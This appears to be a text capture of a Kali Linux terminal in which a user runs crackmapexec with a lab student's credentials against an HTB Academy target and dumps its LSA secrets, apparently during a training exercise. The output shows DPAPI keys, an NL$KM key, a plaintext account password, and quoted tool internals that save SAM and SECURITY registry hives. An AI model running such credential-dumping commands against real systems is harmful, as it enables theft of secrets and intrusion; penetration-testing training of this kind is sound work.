 dan@kali: ~
File Actions Edit View Help
dan@kali: ~ × dan@kali: ~ × dan@kali: ~ ×
┌──(dan㉿kali)-[~]
└─$ crackmapexec smb 10.129.3.177 --local-auth -u bob -p HTB_@cademy_stdnt! --lsa
/usr/lib/python3/dist-packages/cme/cli.py:37: SyntaxWarning: invalid escape sequence '\ '
formatter_class=RawTextHelpFormatter)
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q /c del
%TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB 10.129.3.177 445 FRONTDESK01 [*] Windows 10 / Server 2019 Build 18362 x64 (name:FRONTDESK01) (domain:FRONTDESK01) (s
igning:False) (SMBv1:False)
SMB 10.129.3.177 445 FRONTDESK01 [+] FRONTDESK01\bob:HTB_@cademy_stdnt! (Pwn3d!)
SMB 10.129.3.177 445 FRONTDESK01 [+] Dumping LSA secrets
SMB 10.129.3.177 445 FRONTDESK01 dpapi_machinekey:0×c03a4a9b2c045e545543f3dcb9c181bb17d6bdce
dpapi_userkey:0×50b9fa0fd79452150111357308748f7ca101944a
SMB 10.129.3.177 445 FRONTDESK01 NL$KM:e4fe184b25468118bf23f5a32ae836976ba492b3a432deb3911746b8ec63c451a70c1826e9145aa2f
3421b98ed0cbd9a0c1a1befacb376c590fa7b56ca1b488b
SMB 10.129.3.177 445 FRONTDESK01 frontdesk:Password123
SMB 10.129.3.177 445 FRONTDESK01 [+] Dumped 3 LSA secrets to /home/dan/.cme/logs/FRONTDESK01_10.129.3.177_2025-05-07_192
035.secrets and /home/dan/.cme/logs/FRONTDESK01_10.129.3.177_2025-05-07_192035.cached
┌──(dan㉿kali)-[~]
└─$